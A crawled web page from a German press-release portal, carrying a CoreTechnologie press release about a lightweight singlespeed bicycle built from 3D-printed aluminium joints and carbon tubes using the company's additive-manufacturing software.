

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/superleichtes-singlespeed-alu-carbon-bike-per-3d-druck/
body_size: 13333
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Superleichtes Singlespeed Alu-/Carbon-Bike per 3D Druck &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/superleichtes-singlespeed-alu-carbon-bike-per-3d-druck/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Superleichtes Singlespeed Alu-/Carbon-Bike per 3D Druck-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/superleichtes-singlespeed-alu-carbon-bike-per-3d-druck/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fsuperleichtes-singlespeed-alu-carbon-bike-per-3d-druck%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fsuperleichtes-singlespeed-alu-carbon-bike-per-3d-druck%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/456570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/superleichtes-singlespeed-alu-carbon-bike-per-3d-druck/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=456570' /><link rel="alternate" href="https://www.hasselwander.co.uk/superleichtes-singlespeed-alu-carbon-bike-per-3d-druck/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-456570 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de wissenschaftforschungtechnik wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470662hh.jpg" alt="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470654hh.jpg" alt="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470656hh.jpg" alt="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470652hh.jpg" alt="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470649hh.jpg" alt="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a><div class="ticker_date"> vor 19 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/">Nächste Landesregierung muss gegensteuern</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/">Memorysolution stärkt Führung für nachhaltiges Wachstum</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 17, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class maschinenbau" href="https://www.pr-neuigkeiten.de/category/maschinenbau/" title="Maschinenbau" >Maschinenbau</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/" title="BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/" title="enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/" title="Nächste Landesregierung muss gegensteuern">Nächste Landesregierung muss gegensteuern</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/" title="Memorysolution stärkt Führung für nachhaltiges Wachstum">Memorysolution stärkt Führung für nachhaltiges Wachstum</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/servietten-als-stilvolle-ergaenzung-fuer-ihre-gastronomie/" title="Servietten als stilvolle Ergänzung für Ihre Gastronomie">Servietten als stilvolle Ergänzung für Ihre Gastronomie</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/teilnahme-an-fuehrenden-europaeischen-investorenkonferenzen/" title="Teilnahme an führenden europäischen Investorenkonferenzen">Teilnahme an führenden europäischen Investorenkonferenzen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/globale-studie-zeigt-flexibilitaet-und-finanzielle-sicherheit-oberste-prioritaeten-fuer-frontline-beschaeftigte-im-jahr-2026/" title="Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für Frontline-Beschäftigte im Jahr 2026">Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für Frontline-Beschäftigte im Jahr 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-seniorenlebenshilfe-eroeffnet-neuen-standort-yvonne-kroop-setzt-sich-im-landkreis-potsdam-mittelmark-fuer-senioren-ein/" title="Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im Landkreis Potsdam-Mittelmark für Senioren ein">Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im Landkreis Potsdam-Mittelmark für Senioren ein</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line wissenschaftforschungtechnik wissenschaftforschungtechnik"></div><div class="single_post" id="post-456570" class="post-456570 post type-post status-publish format-standard hentry category-wissenschaftforschungtechnik tag-3d tag-bike tag-software wissenschaftforschungtechnik"><div class="single_title"><h1>Superleichtes Singlespeed Alu-/Carbon-Bike per 3D Druck</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class wissenschaftforschungtechnik" href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/" title="Wissenschaft, Forschung, Technik" >Wissenschaft, Forschung, Technik</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">1 Sep., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Produktion von Gebrauchsgegenständen unabhängig von Lieferketten</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=438511&#038;uid=2835' border=0 alt='Superleichtes Singlespeed Alu-/Carbon-Bike per 3D Druck' /></p><div style=' width:200px; '>Das erste Singlespeed Bike aus dem 3D-Drucker von Software-Pionier CoreTechnologie (Bildquelle: CoreTechnologie GmbH)</div></div><p>Das innovative Team des Software-Herstellers CoreTechnologie (CT) hat erstmals ein leichtes und günstig zu produzierendes Bike aus 3D Druck-Aluminiumbauteilen sowie Carbon-Standardrohren realisiert. Die einsatzfähige Singlespeed-Version des Fahrrads wiegt fahrfertig 7,1 Kilogramm. Durch die einfachen Arbeitsschritte ist im Gegensatz zur herkömmlichen Produktion von Carbon-Rahmen eine schnelle, unkomplizierte und automatisierte Fertigung realisierbar.</p><p>Optimale Rahmengeometrie, einfache Konstruktion und lässiges Design</p><p>Die CT-Software-Entwickler haben eigenkonstruierte, 3D gedruckte Verbindungsteile aus Aluminium (AlMgSi10) sowie maschinell gefertigte, extrem leichte Carbon-Rohre der Firma Carbonforce kombiniert. Die Rohre wurden mit Hilfe von hochfestem Zwei-Komponenten-Kleber aus der Flugzeugindustrie verbunden.</p><p>Das Projekt wurde in einer Rekordzeit von zwei Monaten von der Idee bis zum fahrfertigen Prototyp realisiert. Das Design hat das CT-Team basierend auf einer existierenden 56 Zentimeter Rahmengeometrie optimiert und in zahlreichen 3D Renderings perfektioniert. Die clevere Gestaltung der Rahmenteile der Singlespeed-Version erlaubt die Aufrüstung mit einer Gangschaltung.</p><p>Durch die Freiheitsgrade, die das Computer Aided Design (CAD) in Verbindung mit dem 3D SLS Druckverfahren ermöglicht, wurde eine außergewöhnlich leichte und simple Konstruktion erreicht, die durch seine hervorragenden Fahreigenschaften einen Gegentrend zu technisch komplexen und schweren E-Bikes darstellt.</p><p>Der Software-Hersteller hat in dem interessanten Projekt seine 4D_Additive Software eingesetzt, um Wandstärken zu optimieren, die Oberflächentexturen zu erzeugen und die reibungslose Fertigung der 3D Druckteile auf der SLM Maschine des Dienstleistungspartners FKM zu realisieren.</p><p>Bei zahlreichen Testfahrten hat das 3D gedruckte Bike bewiesen, dass es robust und belastbar ist und auf unterschiedlich beschaffenen Wegen fahrbar ist. Mit dem Projekt und dem daraus resultierenden Prototyp hat das Team von CoreTechnologie gezeigt, dass mithilfe aktueller Software und Hardware die Fertigung von komplexen Alltags- und Gebrauchsgegenständen unabhängig von fragilen Lieferketten kostengünstig, schnell und unkompliziert machbar ist.</p><p>&#8222;Neben dem lässigen Design und der Fahrfreude zauberte das superleichte Bike von CoreTechnologie den Testern beim Anheben ein ungläubiges Lächeln aufs Gesicht&#8220;, freut sich Visionär und CT-Geschäftsführer Armin Brüning über die neueste CT-Entwicklung.</p><p>Weitere Informationen zum Software-Hersteller sind abrufbar unter www.coretechnologie.com .<br /> +++</p><p>Der Software-Hersteller CoreTechnologie (CT) wurde 1998 gegründet und hat seinen Hauptsitz in Deutschland in der Nähe von Frankfurt am Main sowie Niederlassungen in Frankreich, Japan und den USA. Das Unternehmen ist der führende Anbieter von 3D Computer Aided Design (CAD)-Konvertierungssoftware, bekannt als 3D_Evolution™ (Konvertierung, Reparatur, Vereinfachung, Analyse), 4D Additive™ (3D-Printing Software-Suite), 3D_Analyzer™ (CAD-Viewer mit Analysewerkzeugen) 